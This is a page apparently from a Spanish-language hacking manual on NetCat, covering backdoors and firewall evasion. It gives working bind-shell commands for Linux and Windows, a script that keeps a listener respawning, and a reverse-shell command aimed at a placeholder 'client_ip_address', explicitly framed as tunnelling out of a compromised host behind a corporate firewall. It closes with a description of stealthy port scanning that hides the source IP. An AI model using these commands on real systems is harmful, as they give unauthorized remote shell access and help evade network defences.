Backdoors (Puertas Traseras)
[Una básica Puerta Trasera de Escucha]

Linux:
nc -l -p 10000 -e /bin/bash

En Linux, NetCat no posee la opción -L pero puede usarse el siguiente script que hará que NetCat
mimetice la opción -L:


#!/bin/bash
export port=${port:-$1}
nc -l -p $port -e $0 & # Espera más conexiones
[ $1 ]|| PROGRAM

Puerta Trasera para Windows:

nc -L -p 10000 -e cmd.exe

Sacándole la vuelta al Cortafuegos (Para Windows)
Sobre el Cortafuegos y a través del router
[Sesión Telnet Inversa]

Tienes acceso a un host en una red corporativa, pero lamentablemente el host se encuentra detrás
de un Cortafuegos que no permite la entrada de conexiones desde el internet. El host reside sobre
una red RFC 1918. El Cortafuegos es MUY restrictivo y solo permite conexiones de salida a servidores
HTTP. En estos casos NetCat puede usarse para crear un túnel de salida de la red. Al igual que la
puerta trasera del ejemplo anterior, se hace el mismo procedimiento pero al revés, por decirlo de
alguna manera.

En el caso en que el host interno sea forzado a usar un servidor proxy para HTTP, hay que intentar los
puertos 21 y/o 23. Estos puertos en raras ocasiones se encuentran detrás de proxies debido a que
esto causaría que los servicios que se ejecutan en estos puertos tuvieran problemas con las
conexiones.

Cliente:
nc -vv -l -p 80

Servidor:
nc client_ip_address 80 -e /bin/bash

La línea en Servidor le indica a NetCat que inicie sesión hacia la dirección IP de nuestro Cliente. Una
vez conectado el servidor, éste se conecta al Cliente. Entonces el Servidor ejecutará una consola de
comandos /bin/bash.

Exploración silenciosa de puertos (NetCat como scanner)
Como NetCat puede hablar con un rango de puertos, un uso que resulta muy obvio sería utilizarlo
como escaneador de puertos. Sus multiples opciones le permiten realizar un gran número de
combinaciones, pudiendo realizar escaneos en Puertos aleatorios, en puertos conocidos, en modo
ascendente o descendente, con intervalos de tiempo, utilizando gateways para evitar mostrar la IP
fuente del Scanning, etc. La opción –z es la respuesta. Éste parámetro le indicará a NetCat que envíe
una determinada cantidad de datos hacia algún puerto, pero dicha cantidad solo será suficiente para
saber si el puerto está abierto o no. En éste caso utilizaremos la opción –v o –vv ya que sin por lo
menos una –v no podremos ver el resultado de toda la exploración.



                                                 192
 